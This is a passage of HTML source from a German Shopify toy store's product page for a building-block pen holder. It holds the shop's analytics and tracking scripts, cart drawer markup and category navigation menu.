      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":58604519584,"isMerchantRequest":null,"themeId":183527244109,"themeCityHash":"7460885010442174725","contentLanguage":"de","currency":"EUR","eventMetadataId":"e785c34a-49d2-4276-afa8-e5c2b9b09edb"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7755498684576,"requestId":"eb46d79f-4e81-4743-b6d2-35faa8acfc38-1769023169","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":43064649842848,"productId":7755498684576,"productGid":"gid:\/\/shopify\/Product\/7755498684576","name":"Mbappé Stiftablage  | Bausteine","price":"54.95","sku":"14:29#P2172;5:200004763#No Box","brand":"Bausatzwelt.de","variant":null,"category":"Bausteine","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":43064649842848,"productId":7755498684576,"productGid":"gid:\/\/shopify\/Product\/7755498684576","name":"Mbappé Stiftablage  | Bausteine","price":"54.95","sku":"14:29#P2172;5:200004763#No Box","brand":"Bausatzwelt.de","variant":null,"category":"Bausteine","nonInteraction":true,"remote":false,"referer":"https:\/\/www.bausatzwelt.de\/products\/mbappe-pennenbakje"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.bausatzwelt.de/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.bausatzwelt.de/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="58604519584"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="183527244109"
  data-theme-name="Shrine"
  data-theme-version="2.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.bausatzwelt.de/api/collect"
></script>
</head>

  <body
    class="gradient"
    
  >
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Direkt zum Inhalt
    </a><script src="//www.bausatzwelt.de/cdn/shop/t/24/assets/cart.js?v=139383546597281746371761411626" defer="defer"></script>
<script src="//www.bausatzwelt.de/cdn/shop/t/24/assets/product-info.js?v=174806172978439001541761411626" defer="defer"></script>
<script src="//www.bausatzwelt.de/cdn/shop/t/24/assets/product-form.js?v=50618216398228723421761411626" defer="defer"></script>




<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Dein Warenkorb"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Dein Warenkorb ist leer</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Schließen"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a
                  href="/collections/all"
                  class="button"
                >
                  Weiter shoppen
                </a>
              
<p class="cart__login-title h3">Hast du ein Konto?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/58604519584/account?locale=de&region_country=NL" class="link underlined-link">Logge dich ein</a>, damit es beim Checkout schneller geht.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Dein Warenkorb</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Schließen"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Wird geladen ...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
          

        
        
      </div>
      <div class="drawer__footer">
        
        
<div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Zwischensumme</h2>
            <p class="totals__subtotal-value">€0,00 EUR</p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Aktualisieren
            </button>
          </noscript>
          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
            onclick="checkoutLoad(event)"
          >
            <span class="button__label">
              Auschecken
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button>
        </div>

        <script>
          function checkoutLoad(e) {
            const clickedBtn = e.currentTarget;
            if (!clickedBtn) return;
            clickedBtn.classList.add('loading');
            // clickedBtn.disabled = true;
            const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
            if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

            setTimeout(() => {
              if (document.location.pathname.includes('/checkout')) return;
              clickedBtn.classList.remove('loading');
              clickedBtn.disabled = false;
              if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
            }, 8000);
          }
        </script>

        
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--26214511903053__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section"><div class="announcement-bar color-accent-1 gradient" role="region" aria-label="Ankündigung" ><div class="page-width">
                <p class="announcement-bar__message center h5">
                  <span>WINTERSALE | 2+1 GRATIS AUF ALLES</span></p>
              </div></div>
<style> #shopify-section-sections--26214511903053__announcement-bar .announcement-bar {background-color: #121212 !important; color: #ffffff !important;} #shopify-section-sections--26214511903053__announcement-bar .announcement-bar a {color: #ffffff !important;} </style></div><div id="shopify-section-sections--26214511903053__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-list-menu.css?v=151968516119678728991761411626" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-search.css?v=184225813856820874251761411626" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-menu-drawer.css?v=157470423819771412911761411626" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-cart-notification.css?v=137625604348931474661761411626" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-cart-items.css?v=68325217056990975251761411626" media="print" onload="this.media='all'"><link rel="stylesheet" href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-price.css?v=113267470511575306831761411626" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-loading-overlay.css?v=167310470843593579841761411626" media="print" onload="this.media='all'"><link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-cart-drawer.css?v=12876392782820889961761411626" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-cart.css?v=183883492810467818381761411626" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-totals.css?v=54425048278126878361761411626" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-price.css?v=113267470511575306831761411626" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-discounts.css?v=152760482443307489271761411626" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-loading-overlay.css?v=167310470843593579841761411626" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-list-menu.css?v=151968516119678728991761411626" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-search.css?v=184225813856820874251761411626" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-menu-drawer.css?v=157470423819771412911761411626" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-cart-notification.css?v=137625604348931474661761411626" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-cart-items.css?v=68325217056990975251761411626" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 300px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 250px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }
  .header__menu-item--main {
    font-size: 1.4rem;
    
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//www.bausatzwelt.de/cdn/shop/t/24/assets/details-disclosure.js?v=153497636716254413831761411626" defer="defer"></script>
<script src="//www.bausatzwelt.de/cdn/shop/t/24/assets/details-modal.js?v=4511761896672669691761411626" defer="defer"></script>
<script src="//www.bausatzwelt.de/cdn/shop/t/24/assets/cart-notification.js?v=160453272920806432391761411626" defer="defer"></script>
<script src="//www.bausatzwelt.de/cdn/shop/t/24/assets/search-form.js?v=113639710312857635801761411627" defer="defer"></script><script src="//www.bausatzwelt.de/cdn/shop/t/24/assets/cart-drawer.js?v=44260131999403604181761411626" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menü">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Bausteine
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-bausteine" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Bausteine
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/bausteine-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Alle
                                        </a></li><li><a href="/collections/karikaturen" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Karikaturen
                                        </a></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Tiere
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-tiere" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Tiere
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/tiere" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Alle Tiere
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/hunde" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Hunde
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/katzen" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Katzen
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><a href="/collections/eigenes-foto-bausteine" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Eigenes Foto (NEU!)
                                        </a></li><li><a href="/collections/bewegliche-bausatze-bausteine" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bewegliche Bausätze
                                        </a></li><li><a href="/collections/weihnachten" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Weihnachten
                                        </a></li><li><a href="/collections/architektur-%F0%9F%8F%9B" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Architektur 
                                        </a></li><li><a href="/collections/fahrzeuge-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Fahrzeuge
                                        </a></li><li><a href="/collections/mega-bausatze" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          MEGA-Bausätze
                                        </a></li><li><a href="/collections/anfanger-bausatze" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Anfänger-Bausätze
                                        </a></li><li><a href="/collections/sport-bausteine" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Sport 
                                        </a></li><li><a href="/collections/blumen" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Blumen
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/collections/meistverkaufte" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Meistverkaufte
                          </a></li><li><a href="/collections/neu-1" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Neu
                          </a></li><li><details id="Details-menu-drawer-menu-item-4">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Diamond Painting
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-diamond-painting" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Diamond Painting
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/diamond-painting" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Alle
                                        </a></li><li><a href="/collections/diamond-painting-weihnachten" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Weihnachten
                                        </a></li><li><a href="/collections/diamond-painting-kalender" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Kalender
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/collections/3d-puzzle" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            3D Puzzle
                          </a></li><li><details id="Details-menu-drawer-menu-item-6">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              2D Holzpuzzles
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-2d-holzpuzzles" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  2D Holzpuzzles
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/2d-holzpuzzles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Alle
                                        </a></li><li><a href="/collections/sport-2d-holzpuzzles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          SPORT
                                        </a></li></ul>
                              </div>
                            </div>
